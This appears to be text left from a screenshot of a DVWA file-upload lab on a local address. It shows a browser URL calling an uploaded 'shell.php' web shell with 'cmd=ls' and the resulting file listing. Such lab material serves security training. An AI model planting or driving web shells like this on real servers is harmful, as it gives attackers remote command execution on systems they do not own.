 192.168.0.66/dvwa/hacka
Not secure 192.168.0.66/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png
shell.php